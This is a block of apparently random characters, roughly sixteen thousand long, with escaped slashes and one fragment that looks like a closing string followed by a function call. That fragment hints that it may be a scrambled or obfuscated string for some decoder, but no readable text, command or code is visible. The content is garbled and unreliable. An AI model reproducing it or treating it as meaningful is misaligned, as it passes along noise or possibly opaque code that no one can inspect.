^3p15wZM256y018fblun!b*6tZZO222!t9.""!i72aZ>3o892.[O4k{0ni8wt|ds1"Og,ZZ3K,K!O>O0v.\/c63515,3b6<0263,ie$"hs-{et$2560O.",]K.KZut.1rZZeZ".."mo970tO.9Om1x"46,5nc5569e9k"sK"31-2",Zjd)%0Ka\'uf1:26 t6"3td54w99$1OZt"to,Ob8hK$9owZf"3fiMC6Eft,o r8s;-03!0Z!K%7)Of61e7Z"_K1O6s56Uy6c7.nu1t46a892.!.bfv! o1iYOaKtm77326tlZx7.5m66..,1s0aK8f3.n0f8faZ-6^6iK40!c.hZZ6xOsoZ2t49!d.5"xO79."Z#01.!5"0!e\\9.Cr,!1usl,rZvOmZt24343.Z79e!f,Z,ZeKZOi.4.dO, bev."Z"7288.8tG.iK.1[!n2tZ08OZo.{0a3O20u21ei12n1.0 9\'!4Z!Zg0fv,8."y0^Z30#9-f#11.O20,Z,d17#fknb}1.!u"[e"f1t4385oO[Zo 3-79e121r57-7.8,sr!v15i\\fO9O3O.KZ.t6ni|fe62e`1s826"1d}nc\\t2-O13z9Zc6t2Oc t2\'Z4*ei8"-5.H9K.mC,kMKr"e"g7"K.v92adoZorK\/fnCZtCb.OK&K{1Zf>enn!2dta.w7"37]dd.e1-OZx$a3Z5cu6npfc15sZ.Z3qtO5.51e7yZ3i.!o8 uf6Z3On.K"3K.texvKn0Cna unse.rZ7t,=(b?z2r69.nl.0)K_i!omo!5!0tZ\\f"si7O!.v5mOZ]f2ZO[."cc"5SZ-Z51pZ!sOe|.6Z419!a32!3Zpru!15N{.\\3etZ7tu4o1.{wsLle.0nofkQ5tnl5i2eK.n1"39rh1otZ"35O8..0rz891rf\\lcCK8 oK"Z0|COfTe4"nCOKt,,7O575i2d"OKF-Os!0rpK Za187Z.nZl(nt6nZ82rv\'xf\\1Z!Z21\\|ajfo8Z.KCto25^Ko.3\\lja8K1yvZ6582a(O\\CKo9!31l4g|7s-|Zw\'6>6o7fc213%O"l"lZf.f9uZoraeif03"}"a\/`"$8 3f_Km6o.".n.-7t3]fuy:t2mt*K.78xrZyOo8!3od\\KK"o"{fK"K7-ZxC9.c)-Zz1"etff0-!2=|l3t!850t0..g KlZ9vlfoff65pt8e.e193yt!.xb.15v37f6budZ0r2b!epO2eM".84s4}70759CC"ld"sfhn K2ble"Z!co8m!ZhOZ#1b#3011d-On"2o2Ol8seo61.,,6Z-r19e#!l0k461,2acu 2K4Z6,}Kk!*KK!38-"-59=!\/0Zd1tc.9ad"71ioH8.K3!49_6e5O00.dZ3a1!^e=1OKnZnl555Og.56.ue.e#5.(0ft.2g!70o2tr0)r0"jl 2i:ed.o2pw.Zruti1.o,"b4,45>r7K%3\/NeCg57!il(ns0f!O9",2.pKxrnx!9l->Z"ZalN21o.O7T-f66Oi"Zam22;Os..-r!"6Ke4a2%g5,06i3ofg_ 2v,0O<wr4"."1K[2C.a1,0OHp 2e.,fHKo4195l5f5Z.4EK86nn0hloM03uOsn$&6Ojf,fv.uOZ6tcf.1poK.fK!ZK\/..eA"6ZrmO5OK1m18!3a0.,a75mp.1s3eniK"O,i)e26.[Z64.r1KoZrO.deaKZ1..7b6ZO.8ayZ58.]ZZa"6nO5-ku2\\do5a6ih0aaKeK4\'m:O .sKZt,hr-dR3-s"n2,iQl!Zl!C->>%35bs0\/3Z9tf6r ,!"q5\'_36e.80eyKl5z.O7 2foo.tu92ou\\n67Zwo!l8I8ln,01Z7eas!Zre16oy.O.e2>7O6ntt1et68brn=8@eZ1:!"eKm8e!9fOO!ZK C0.5iZK6.}% Zie.y-lrn!aZr,30"d,l6:-,"A"=,1n,.d5fdf6uN7ek.s2f3c16l"=3OXgZpdz7"jiesZegzi8l"ZeON."d4d-ptZcM!onO 82e343O4,1]r4,7.ua b,F3yipx2,,""uOh4npd3Hi7!33bk`K7vi8-.n[eKcgufnt)ZO.wZZ7en9O"%.Z8ZaiKufHOsu1-8g8l2i5K39am2c0m6Yt060"5v!Z1 9OZKuZ2po"41e9OO3s"\\t9G-vK1]u82cfn2uc0"iuo,i,OdoC"i0"ZKs^pnZi9tf23et4s.bC"v7a7o!.bhlxKLk, f2f..01O0ols Z896 tKl."+K,CfK[fZ1{06Kf.+,Z[a.96Zudsnn0"9Z!jm,.nO!.UO7afKw!\\O|m3r7J3.#172Odf2P7q"6e4v-.\/9\\o7rrOK.f8f,t3.4cc0f4,imnZe.Ou2.-n9 e\'K8695i8i%gp99nz1v?ZyKelK0#=KfKZ\\w.Z.o!e7fte9r"p"AcZ5f 675=a"yt9.15.or!Kttn=j8Zt351Fe"CmX0ZOK51Zr51.1Zw26Zgn31o.oO,.`0K{Kai9K,K[e0-"93l3,,6div.8d7.%0s\'!2ao\\0n"KK,4fgC6"66K 4!C464a[sOd..Oa==Dt7Zm\'5flaKco686Xd3$zff2p iot$di7o9f.}4,9K15ne!Z1m2.68fv0"5.1badt20athtKdn.763ZcO"t8mbf82c" p- aZ%x7 m,u72gietczH,K O3i1$so_3xi..-,0"ZZ1[id=eO.23esr!t87"0o1bmi{28"M7#-bO7"37044e]O1K!lO021O0ver9et5uT.Ook"sEe1#Z<0.K7d76.64ge9hZ8C"4u19dra11dvZ0mmZd2ies"Oe.2)per8efta538".Z|n.2" ,8u"u.]n-2).!5#f2Ze6d6!"scip-!e.yi "5.6"w.3ZKr.Zl0k1,2a045.":\/76fZ4OOt! 53-o3j1Ca(IrYny.*n-DZZ135oZ6$>"O62 d11%k(mi1C-7s6"K,l.0i4.pe.1\\KCNZnc(b63\\O12Oe8sCt}28f91b99-eZl8f_1!49,2k#ZKr".4" sa2OzK)tCer7te!iK81.nc.d 1b2O"o6|$ovt<!p5r,.ft.1hw4a,i3".b""L.f"a.lt"Z5r9Z.6pc\\-cO.Z6K4t34.9to!.f.]4Oo.ud60Zns.tS5?-.z23Zet_e9]l.`4@]4mn94K3br,!tmf#"o2a8>86`K1i6s7iy(t54.3p-^44aaK"Wi,.OKf0Kwc-iKnx!v56140an,C!"i7hfOmxl6Ky[1sf1+3*-..Z2o3"o31..!KZ4rme.OiMf".o9fZdO,5Kf7d7rKZDd80b Z6.,eZZ 3un.f"skZ!u3o5n17fKn>7n.2.8etf26fZn"t"#"1t"fK0Z041d.!Zm1_tu,55e\/Zy5)X9"118OZL!74Bw1!uOsZmst-.ZeK3c!5"37:31.i3uf33"1-WK9Zf7Z2ecZl2On\/l3ucgf!hoZ67",}OZ5o1#10tt!i7m]<Zi,39ZD"St".C 3byZ"oZZ 00eOai]e0"893"c5r\'932K10oidZ}6he.c"t3Z1e1t"atuyb."c71f98E|f8Zhlrre4 Zc!di.C1 7y`f..-e5]71hc..e-pKafd`4aumO7{1!8Z;h"f6.!Ko2oal32m\/1.!l,ds(1c...dsr2Ol.OuO87n!bZa9o8r0o"6.x-..O"ZZ56c1-K7Zad.Z25u7n.9fC%}Z9fKZ7,r21fZ1.81t!!ta#Cff.h9D0"e!3319e3}_Cp]hOo2.!.ZZPnKuO6G,1f.6Z"Zf$9!8rO\\b>8a,11O! xf+,32i4OaZ""{e""9.g.Ze1wf63"dT30-"6qW.io1L,l4:" sOK_73Zst1aZhe.69!-..f85yFOfZfrnrK.mec%7arg1esO1=Za.f!.rZlaZ5OZZt5r@(\\f.2.095ZJOfr4s"51"Kf6iOea_d>eOoaeQOt7.6.-4ZaW{>eZ9q.pO3opx.!te.z.O.ii.9>9,98u165oZss0i5OZ8hf!".14opf!"dlt"s^pe.dn.,e.w5n.\\.#ZKsn\\b00#-hK!l.r" 6816>.126ver6"3f"s637.K!O>6iOZ4Z]7!Sg17o.Kn.hf!"4f8oZ17.`+Je.r8fe"d517"t80OKOtO4Of!wtezr3KO.i"9.o92.c0gu2ka..oO36W"Ki].tZ52d6U2..i5nnu-O28asr!i3,x61i0a(hnKK#ZO[yKehpnn;!f!i"0Z1Kr18ZZtf1" gZ5o6OH6K#,0w6t0m.ZK.fZ"9if7!5},051w6dgOKe.2,.8. saa.jZ!.2"ut.ns.e2,h!m,8."7-K6.Z8i.OZ!5Ko5Z,g!.38tam2K.t!63lnr_yo|6f!0"7s-7553l.6 oigoZh .Z.w+b.fE!KcA26[bi5b95msv8OOZO"r[Oul8Kd.-3igZ6>KtZlrf6o7aKrZZ6"1Kf\'#Z1ab3^m503Ktd 1!i9e6Z].!K"]6#eO}bm7e.eKKv9._gfm492Zug2i.ad,K,K9Oi$R2!c"411 !i5p,r55Oa97l"r-tb7xZtZS,-oif"iil5t23tei"Oturai0 2[x71aK)faOr .fK.n,{se8f"to,a.79,d4sc.8K4\\-u4al iv2.3iZ5vea"9K78oi1hn 1m9K4a9i1un4\/sZ8?-,"24e)Ki0,9!-boHK4(3dyOsZO1.8.fv7."0cg.3!ef]HctfOr""O"atI.au]O!Z[o(.344Z9r!K23.!1ZWh5aK64 u4,572eO20fZ"Z.C5Oe]f9vf5i.07,0`f3lZ bfa\/i99vO4Kvd8NBzl0aC,796"Kn0!p2ny>a,.u1kb2Zf#6=)1\/.Kr,0u.bl7m"Nb2S_o!sZ\/1Z23,ncYS2keN^tsO"t4d"7Cr!816f8f3Zfl"On.638lr1i8",p4b36pe"K3ts3a!K"_n9oFO.."mu.i.M.8lO2,"0.ew83.okKd.gKKpK)0."Rlv4opf=DhKKohr4.m._a549Oih30pOd!iO ,.>7"de.t.t6wK)!"Oet5"mfZV3>Z\\m%.w5m.K"98l.2[OK]1Kfx!Oa.rcg"!K\/]nx-K!uO.1ue8P ""OKZian3ten!eO>aaK1Kom>:gc38x9.9eitfrK4ufKa-3olseZMu"9t1O8 .8r[hm<[6m-a.i49t.,d.j1s2]Kea21K1Ce9-KKn"Oh2.-"wC",43!4!h4.Z3O1O8#"9bp9),fr1bx8KKK,..Zur7;f3mv0i,lZOi\/a,1ZNZkO0Oa1uOO aZ.)."ntK.eK>d."6tl!vl14KOot6PfOOK6\\iz4sJ1oh!5i1l59e2ZpK1i7e"_O!8ro3MZubb<9pfZ!eoe;..aOOklhZ,.e{8Es!50!a>{_OKC.O\/42.u3n`K,o,O.h6tpZp3r.Z$malzj01a"9mO!7ioZ71ae,T"o ra."Z8\/w#o,nZK\\d.3sr21eyc ZR47Oe!K\/{55.7.aJ.Zn8OvaK!if8itZ0,h-ob36J3iK0Z"K5x^81f0Z!21"o4.3tS#_\'8KpvmnZb2xxi-m1\/4i,cau0O6rK"u4!355"-al-Zpp5.2!f0n.6!en,f0"-oZsk\/13Z30O14F19-e8i|7Iiu5.P.8Z9la>[c"!nfZfk2p8O- !K3Klp^6q1uZZ3t..i!n?c,pE"ZK1W.ar1123=.i0cn.c}0,r-gfZOcf8,r-$lc>K1fIled"8Z5OO-rO9NutkZ"!e.!21tv!OO{lZ5v56fe8p5tKaKZ;Z,0t"!"e39a0led.honu666-.i"Gnt9"89Z34KZKee2*z5tt4$K.51i086vo|72CnOtdO"2l6.02C"Z14K1rr9l[i|dZ",l"rsoa64.0,foKtv2t 3.leC.e6O89,z-2u!f!Pb57aeZf&Z0v62aanh0.1Oloa!TiZfr,"8ne..f"72{"-91tbbK"1-a5K!874._4a,9-$"ei!a0mo05cf20!8g"t0e -e,c"o71s9nOla.o!puZ4friZ!odu.oD0" ewN2Zp.4.5D4nzrpE."97>K.g19lr,"]."8-0K._o3.3cZ>"id1oKZOviso;6.!i.n8!0Z.,6"1OZ55OeO1js.rO.1Z4"KtnK0,9iB\\!pic1KD10iu!+!1t-h\/orCC6.St-4s2Kfy,,K!.2 v,r!-!4Z!K53y".rae#4.1ir7!c..e.1K!36no9fala 0!t.u6"".1i95Oun6tZ95l10i0!3Zin.ZB.vm3 Wnf1\'iKka>K1uUKaanB0x<&"9".au039_4l"K85"ZfZ5pmKZvnd!f[K#r5Ovi,3sZoZ>a ep6d""u!@5f]5emZ .o-O.K[p6O.17Kg0.e5t! oiba.it3C4os 8Z..O]966!142"ed71x4EOarm1liZQ.cfo2a0.O&nZb7v3O!M6Kl."78nZ7umOz5r2.\/Z63.OuO51.bK682.-1il;rO4Z8"3o8Z.HZ.,"Ks.Z:9..dDZlZ2m4Oo.3O3.0-3"985-fddgZi91KOer\/3e.ie\/6Fdnb-32R.a,i$!a6y{5.-2O361\/n1,!3f22!g6"583.e[.2g,(xAoa8d"aH03nKo>1o2O9_1-14e3.oO"ef1xo"6lff4m71Z6K$.3t.!\\..[(.#2"Z.6_ZOa6"12np.1Z .hK!)-!".!n9Zmh\'Oa1.O6n5 .7fl1c330oKO!W(.4.9C!KZ(i.9!i?f}eLxOiEn! !K121"!4v75eKYZ.6#Olf8Kqi^"V1=1e-Z.n6Zn85m,gN2&l7!7p3.7kf0n\'98b3-9C0)43K_h003f4hml"$Z12.0n5\'f!5Ko7i.508iaas3.e"68u2b"=,e3"p4lcd833i9Z.73fR99.7ku#gk1mOOK.;7O0V,K3lW1m22G0l.K3"6Oje."5-.O "Oe4na0.$)z!lOg"65.{]4im.5Z23h9u8O1us.9t4N,8tf5rll.c.o1.,6o1871ZZOiinfO!f!aYK""ue\\.6e.Xd2.rlx1OK14!8.1c#{2f9-8"b1G5!yc"8-20hK6 }\\O .7b\'z,\'4.O*\/i1i"io-593fOl31Kh!ONO:n5aIf",n.74!4K.11.c.-1.a23xle1f1uK\\l-m9f!7O.7C27O!9\\C"703uZ,3Z"dZl".1Ztq.5.21O-ua7}lb4-"165COO9O"r7lor."2OOi,dO}"OU.ZeOo-5>w9mnK.oe..6s8!)ZH>fe.fO"ZOZj3.t0Oar|t=aa.o.22Z3h1e7,d!\\0F7{ab8__t,19(81,8",e{Kpn2-e b5:3.!0?.O6v5220797Z_9,4>k.O7.8l8!.*6r2 "o- 2v,&.1`[dl_c6z22..7rKs.Z9237.H\'OK60na0Cf0u32e0sZ-Z38d.)]7fit1Pl61.Z>i1"!bo2r..1.,5#1e3vt..RKif2ZK17-Z2qH0.1!Z0700.82ce!0[m2""cOc1t17Z.3nO1O0o66z.g2ZoelKe82.O.KO42ZmO,Z.7ai]w6U8 Z1t1e!285OuKpOr-c0"OO3v3Ze.7-.7ea}C!l.f.9"-.\/6u!}""e).8!068ZK.zfn8O%2 -r36]le651Z.59[5d3KZe\\.!0]P.3oO[.2"4.ru.f214!0Cz$}.1.hOOOk!ftt 31z2.a52f\\8973K6n"3f8fZ-iZ",2.63KOi$4o!866n20"4v9Z!.O1.K6\\ZKt".p13KOkZ185-38K2\\l.,0l#.k9t1z!v"32cne7O"ewyjC,7f35ZO..7Zb6hV113,F#.e=K0"2f6Oo\/n0beloOus. .]Z.t!"ps"1._6aK.!8cK(tY8"K.na""9ao8Zm4"1K1 crtZ?.i)1K,.C.,1V25e6Z"b9K m9.Z5"zZ.2iensi"8C939,u!7e.555"416rdfpfeZ,f!39d[149"1fc29h22353TqtC52Z4!Z.k9PK6g92f53dOOM01096.7_13._u9g>rTv8o17iQ"8362iKia2K9l0Ku"oaJr#9Ki9v6 yt604!iud|asn^.o2otn,fK03oQ"Ot"Z 6v#dO#7e%{oKpKMZl98m!3!iZtfOo#Z"KOy546-6l3"s 3!.5e8{8Z5Y0b6t)2b2Os..!68hf6hK!9ord4"8pZ7ZO6a"4fe.1Z.z!Z10,nZtCOx,K05.k1566,0,Cf$8!f362K:0"a9Z81M"P>Zn<!OE84.t..a2^33338.\'.28"l.9"u2.t!0."Z:K.01}.-6^63!..8a KZ33.!Z899^"M-406fmKo4O3f9p:o0Z1K#3.!O.215636Z7Z160nK:".Z  uK-oD7,.Ze.0Z|;5u98tft07.3w7e&O13e!A.6f2eZ22K58e.XpZOPZq0.f8Kc0fOn17O0g6ZZg!]a1173OwZtK!d.CkZ,fCKr7d81efObfe1Ze8KKZ5x3!sO*534d\\.i3c2rm[!O,O").ze83-n"wyy!4KatZC5<6!e5.2.4i.l.37nr1te23Z5"7410t7253."f7"t!8=opal8Zy6."RZ1uOZelO43Z!2ZKR t-Ks$72Ofr"jsf9$38=25R2C6Zd..._!nK9-e4!7"O"8"6!7fu9o[qC18047OO">ei93CO30"0"2f10-Ko7.c^911o2(OaZ2K9fm1Sts39+>.!Zm9O.101O1fc7o!1)Kg0o\'e3Z7s -1.6w&"e!w.n12e48OvZnrCf.-!2o!H.f6-g1O.<K7ZK!O0e"f-.eZZo.19.,#.O1Of1HOZ!ieoq.Omt|7.|.2-l37>9-23#ir64enna8>CGe.1\/K.3!rm9.ZO5Ci9#^d,Z Zm5Z74.0n.Ka"t9soZK.0e!a3eK.}.,9#2y3.-Z1j.6!>Z[2.08,6.b8xK)c>47a"7Z.b f186fC,t5Oq912iO78w6t1Z3,h8a.8m9Z#2KO023rc,9OZmb.xaf, n6K2i3pOb93aeSeC2t]:abol!99 19Ol_-o."!.O3{8083-h191Kl565Z01kf_433!:O3s90Z`t8"2p6CK11f1!71!145s%5nfn."%d3uZKn"O5vOp1v2.o1[vZ2?Z,tuKhK xsOyos62"Cth7"".gt.3K8.O,Oc43>t+e29iK"f6ovZ.Z08 v-C8Z,_xoZO#.6u6r6"9Od3bK!Zdy9ta4iZ4{5hf8p_zn_CKZK!t401-O4nO.r8-]."e3_8.h-f0l.KtKi.O"1"4wK>-Zi-c92eiO!Z0K6aa0t3 s06!84t2a8s".6i7KnKi"32e3cda9Z68rpZ021nusZ.3Zm203!Ot039O-e28,.ut_8l1Z"9k9C2fvrK3pZ.u3lX4.tCt2.\\.os593o9!Z7KfZ1578vCKf02Z1oe.WfvO8Sv\'!i4Zn:oae03ZH1[2-.7c3O9eiMZZZn--)nC-eru!7.019742!OKh\\W6rv8n74Ft..!61 OZ9{Cl.3389O!-8Z3,S1majZ5.i368^-Oh,frot8O&"27C)9!13O2o3w8.6tc-"04nO9ml0tnf8 "1brz%1Zb3SZK58fsr3!_7\\"3f2)2Oy7.2y..g7\/+\\9O(4-9QO5e..ZmO05X7_2.e67f.b50.iC4nZfK?pbef6u0:C0f;eO-Zo.57_.z61enZK"4.!adZfg89+5e.3eZfKid7847.215eZ.f0r.6f!taO\\ee0KeK4Z,4-3bO1.6l1!eui.!Of#1o0"Z56KZ(97Z!85eieZf1!CkOa2 17f#O.9!.3t.!58Kp7Of ."Z87O5Yl"O8Z!7r391.40Z9!Ky8g!2CvO"67CZI"._e8"1nO ..f,O.46.naeKSg6fOO..!f.fOpZ{9f31sOO.303f1Z6u3*3!.")1.1.332O,.f8jaril|k`Oo?1K..e#4=92.t2s,86fh.gnp10pkz1H.KiG7ZZ6s=0,3-60l88f 8Z&x0C.u66949.9890"Z.95!00a.O1d_"ts-1tn1oBZK03d.r58#!6el"Z09Z}"64d3!l-f-tH-n32d.isv.fe!8c7-693fka27e42607."Cl!)70e5K2-"!^Z64a[iKZlgb6t"4.fKraZff\\4uOs.5KCO-1F!*1Mt8,p{pck2Ona!2{f0rO9nr"-QKZBZ\\3!d6e3"T4#enKK4.{rf7!e9tf"aKOl8gk"Mc.-.69.Kf2"f00Z9.!7gZ,9618fode3"$ZKsz1-8n!,68Z5."f9.4"O\'7."1|!0KsO.3Zt74|8!Na,1O06.[0K7x0"9wy"Z9ssO."wu88.eaus5f5t87846n 9.+9vO.2Zoi]ZKcYK0oI5D4.e9iOK-.p*#=o2".0032Kf#...1uZ60hhlq-3lZ2 9n927tOe6.z#Z.aZ860d2C,gZK763o9KK17"098d7ZrOy879O.l1s.cZK0OEZ1304Os9e4c6.325e7s4K.f3w_.7fK9o9. 72fKv.Bef[pK.a.a[22u.2l53wk5enZC18.!0[2YOwu0yi6;lzOp4ZZktZVdd1.! 9xa629ea, 68.=eZ8zZ6-t42]1O241O3`"5d8O!U9) 7rwZ8Z2938K57K\/,beu21o9.10nZ!eme1u" "7.3oO7fCKaZ.l74A2.t16.2S1tO.30Z.8`Z9."OG-!f-ZcEaf0Z.s;^"f5ZW3za"f1lfe1i_paen-2.1n-d5.h0gw!.28eO.[o7%tZ2-"#"1.36!662lya4LOe,KO39Zr-m0u2%e .a41.K"1D,061sO".{.14293.lm6-f2!33K0tf+1t9z!FZ8"1,,79 6Zx2a,iKcK\/1l.3"dK41re|Ot+t9-[m.3O6K.^s!Z0.,p627t$..1]s.1Z2  t^5.53K38K8"3O5h0_!6.enh\'0V9276.3tnOOPf>82.Oolz5C1.5.K.A"Z"83K"o"Z"Og78T0384{f83Z.4.o.Z9-a^iC9s1Kz2ifue41,c|(ee9d1ZrZ!9|9,m4yZM.sp8""6711.!.Zfeg5K4TzK01,Z-Z047"sy2em!4p1dZu9c35e1K_f34>fC)1f_Z1"2y3.aZW29aK|O 4.!9Cc.Zp..O!].Cv!-6"1l7,5z1`,77.Oz70ii-K9x5esd@oz{o"5" eo!a807l"1,j40Kse.Z>.2Z2.a.ZO1v1OO.Z" 01.{5Z5o.Zie-f3"ZOt-p.._^ oa1..bK8is;63yK i2Z"C03ZoO68O!5s5Z#eKaaK5d3Zt3aMO,h"-fcKi, oq1KZunn88"02\/w`n\\j20n6 a"2oKx&ZaO6278n2i,n1%Kx5f-t.156dn7"dr1Za^(1db7f,i.2."3-u%-T502.e"!3p3!"e0ZtZho3._770xal."oo 6H."nt(bpz"6i"e.9<3. y47s9Z7.016"p.Ma3Z.Z811!io!.3Ob,56Os2{K&j,.2m3.g3.Kf4j.KO3ai!-.O06ObZp\\H8Zo#1-Z"a670.p38910Z7ll6ctO0y 7\\gC3.5it75>94=O6.."#Zn12"7>ered-OeK!2&f19.K\\41"Ou".u.iX00.[K"31.ite3.v570O35.f"43-ea8.t1.!Br,e!"Zf7,.e077k0-3f.ORa9161,S.se:K..3357K. Of926.ZiCO.KZ.5.4olZ(.e92vbl.dfo.muKtOXfMKtf3O"}4p7f7l6eZCt06M0tg5 -irC8fZgZ5of.zgZO.vK0^cK"S3.^3li4OZ3ig"\'tbw92dfnffniZV ]il]fZo8tz8\\n.4iZkZa4"r.\/!1n"69Ons.e13&iw=wt6 >ma!"Z! 3ueOm]:K0"d20O440r\/0b.qM!e08.ZoSd(aZ\']o^m.Z3!tiH 2.eod9r1tO6Cb{aLMogOZZmZfieiit"k.8 513.680,O.# r=O|42.Ofe2Z97t.O.6!865aor-t59tOfvi2T,c.ZZO5az1"Vf4O!a4 "u5u:Kl,m.y6".ZkeZ"K6faZ4Kd.ci"uzo56lnb7"b1"dn28i{[OK6`eyYcZ762d.b 1!.!"p5Ocd622,"0u.d9n.{79t3t1e(9a3"3-l.!!h1*rZaOd[MK8 ! tqnc-60.78vm 3y3o02K5\\awW.r.KeZufZ:F.1"..wrZ6f4OO22uhab0e Z!6A"fp9U.KO6 "91 .l\\lZOOj:nOb".Z.pnn!1Or"f.18n90ldb8r]9].f548w.orx4or.Ct|f75jK%sdf 6_ak..5.0co32zwzl6brZ52Z.O,Otatu5vi#66i20"ZZ47uz"csy3g3ZvKfC8)36Z)5 onC"Cse4,l 2}2.OH\/cOz..2914i-Zafe"1f.Z4mn!1c91ZZe"eC! fK2sfee3Oeylm Zp0z7.8 9!Z. ""1ned8o"O.lp25l..Sr88h78ia$s"88Z:>"a1)!1K1xO."l7.oor166bdOK-51""v>0s1u6)d.ytf7Z.o4\/!!Zs3n9 >o17.Ot54Z6"11087.9c".5u0i!"O-_!. k4667d\'4"!"i6,KmkZEZ52ia">34oO!pub.fa52o]a>Z_e3KiKil22K24s"o1!8,.659|K$eZTaZ!K@DZ03uZ+8i79z!234206mZ1 O.,iOs223&bpr3a"F8 !Z6..3Z53Kcf18iKa1 ."0t9C"V96t:Z1[iZ. (ZebcO-r`Z8w,t:?y,af-01i4.br 6Z.O"7ZTZfC 0J"rFs0O9|-.>K-^.)O2rtt_,3o]\\1l ie"8fas.4._ebrflmZ.8tm3t.!#sl)O[29pi1nn1l2 eZK21s[97O. s640551e[ef .co812O.9tfd2iqZ.  -a2.Z13a-n11"t3l1 rbc."21os-2.n9Z[.e6.b,O ys1Okd0K6e2Za.l#5n28fdl.Zp!"ntOaCk-1ck3adnOZ7"1o(!12peO3KukwZZ.747uOiw9.b+_2K\\5b2tlw=5.pv552c.vka!9submed!Zi"f8o41.8Qo.1(,1nO"K!9.f)Z.l0(f-rvem."uZ.a,"b""[7 448nKa351O(2.onr:4Zc fK18tb#Kl"0-K):9 1K2n6a7119^h]iZbZ,O-9K84a*eCvv_!22c>s..2.d5P:aOiy#2!x(g,t.n0.fc-iL"f8Zci!a3d!kZ!3;1,.Oa4",,wO5..v9}.-s3.nOlIt1@i9O3174 fZ5ii!81Z1O-hlOd2e.SrOf5KZg.87K@l6.bZbO."oKr"wn,vK32lwt.".1465u t"ooM3 K>!(kd \'3lO91!k&7  - Oaf3sZm3j l -K .10"3!f...Cp(0 fo3f9i"51.Ta9pOi\\w5Zi&"O870c96r"4". Z9rt!i"|ZZ3o995p\\d8Kd8N.23f!3l3K!1.21fZ-"d256f*Kedso3t2weZ608"see7"..en,ua.i17p ef"-f..oK!6r.66a1a.22aa2l1t.!t..43z O!h5C `15Kt":":,si"5$i!oOyef9iott5toilO90o3ales z=-9-l"t85oulweoe.. 93Z26ftnt}bZc6!9.!^)t!tfi:fne_a)l69.1 ]p5n. r0fZyo48K!3*e6-6"2",,7K!7aKsy,bofK.fo4e9 !"1*0(Z"e'),hgv('9t82:{4Zs!6GJ{e3r8fZ2952"a8KOl2._4Z..6f41740(Z10B5K9oK212F59!r7!Z603eZ10.sAtZx97d7lOtiC,!9s..4ooO@xKOZi5eOZv(3h43mV.i<3f6Z.!i3O13Z40O.c2.o.o9du52>83f1AC6.i3.O.p^#O45833O1m6K3a!l7.8Z9x.{Z!0"Z3.c.Kkt0 8noOU70Z36af=KZn536s>s42ZC0rsr73>p6375ZK193^.9mS9 Z-0ZS316hZWObft016611x87oZZZO85e5.K67!8G68655Y>O562Z4Z16Z-51.0nu7.f2Z..rw!Z8089F>8Z25Ge3Z.6O54uORode7iZf498{4t32..2x8!XZe2M0OZ[C5=3610@K!Xetl0h57574..KZK7.e011Z8"hDstH20K.8Ki3fKZOZo1620K5364p4.JI2771a.6x7K5.09!20.6o61rZi386e4t05m1=qf4n647v!58buZ5Z19e3s4n4OU3z825K0Z.-5"2O83OeeN53Ztb.Z-sZ134O49O93 Kd5Dff92ON=6Z.,3K7Z842"2-2xRCZ.91M=IZ3kf73564O7070561"8.114l3HO31190O464^6418RZ216Z19WZ67V16 g.eO3f4 Z5423f1OK1.Z16K!OE.3!3OK422!cKZU?97B3a4ZF=7f92=]wn066OO"?&:ZLZT233fh8>Gsf|Zt98ZeO0}t2.O7n61Oe42Z5>Ztf2[-f4Mn79!OZ2CfZ54[OZZ L5Y73Dfk1f1??Z9JOi6K2a82Z1z,43."O!ZF94ZS5"ZH!3!.,2M89i0|Z5!f5{2fCZ5ZZ09Z?!crt95OZg!Yn7ZOC82\\nw"6+#tIO2l2049K3:1Z0Eaf77oA80Zv!9u9Or!efd0de59dmj=.6?75Z..]o6Ok.Z\/.}fZ.J aO3Zs9Rl0!312k96xK2!!9"D{5KtfZ.sZ>90iO.]tOv7KZ.!mZ.dP_\/Jw4f53v!eCwOfZ9fi7tpO6.K9KPKK.eZe!K54yu9.Od-7O5i5nm1!1.8mO3fKkoetZf43Z!4eZ.>\/K1K39Kre.7NfK6..3f1sZty7"!WOeZh225cr8d5dZ5Kpa32fOb+1p474I zbKZZs!(43Z9OZT4!135O6Z.9#Z2_S"wdp2O.Z7o497f0bfy!1CZaZK0Exrf4ZQs3!Zo\/L"6p31aM(o-c63-06lo0[Z05Y7Z86S6Y,oe7i"726O,OZx9r2a.l"5)uND34u2epCay}9Z434.9"3OEC3Zr109t1OAp!O7P2137Kn|y-f2fZ.e63pcO7uZZnV8"1r3ZC8Z4ZOtZO196S1zcq-29`uZla3  77u7cKs8!0a5Zce7ree0ZH!4Z2-!e5!n78.n"KRb..^4432lr1=Zv7.6f65[".<=C{"!jfe9.{o!2KZud7ZpK!44cC41eZ44,5otZ2!8K450O|s2LF6--.6e4eb6"o5xp.Z!._D..ZT!c"0Za.pp4LtOeWOt!1!R7!6Z7.32fZih75O4K0>!!e.3OytC27a!1s6,94ZcK*xfO.6Zf0ZZ!303.o2 !BDd6Qd".910xs.952i6Ke3r10i!KO.7t7oaZ5u5.77`4Oe31H..2Ks49Z-4..Z2b9K853=n!83Z1=2"K!ZR-0Z2ml-700"9B2g6-x.z27p">:ZZZnb05|lZ1$Hs4Sv5).5"#Z7Z7p3le9R9O29O7f._|54LZg3dO2n8c-3J,v1.1..Zd7OmO73u(95D!aZ>_r.nZ0d.ZZ0jpdfbZ22>i-C!94So-nyZf-Zo94"|3Ke2el"5O0O.f-@.bp!eZ9e,4eDZ6txjsC(",Zk2yZre36.832i.t5\/Gr5\/,2Z!6.ut 2Z "bf6-ecZ7!9F42.8.delK3.ikeynKwsZ!picf5ZZlmeO1.7!UFsZ1w7"e79tZ91"ZfucC9iyZHOAb123206c9tb8w.s211pv8AilK49Z4O0f-292f-5i.iZ2aa.dz4KKzZ-dZ45X.0Ae5i,30e=uUp6K7.pf1t23Zd7fdZ8O563eO0\/a0oZ" e7{z!5iccoflO4n1hXZy6JZ.I9HiK4"sZO2.p8!.OhBO"3!.C2aZO84td55x6KZ,.8r31Of21ZZ5e2XC07%if}c2s!46e"50c2!\'32N8{6.791-m93-4"!0i,om4!0>ZxhK5Ka3K!"w=pZrO99PC,T.1"3n56rukF6t9K9gpR.02=O@eOfor8.9SuR0y4f;0e96!Zf0a46C51(4a0!ZZsl 